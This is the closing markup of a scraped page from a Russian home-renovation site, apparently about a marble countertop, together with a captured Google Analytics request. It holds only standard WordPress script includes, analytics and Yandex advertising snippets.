<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1661566126&t=pageview&_s=1&dl=https%3A%2F%2Fwww.remontbp.com%2Fkuhonnaja-stoleshnica-iz-iskusstvennogo-kamnja%2Fstoleshnitsa-iz-mramora%2F&ul=en-us%40posix&dt=Stoleshnitsa-iz-mramora%20-%20%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%B1%D0%B5%D0%B7%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1653043913&gjid=1756905170&cid=1495943448.1764544375&tid=UA-60186476-1&_gid=1835322370.1764544375&_r=1&_slc=1&z=1899608584
body_size: -450
content:
2,cG-4BDYH3XFMC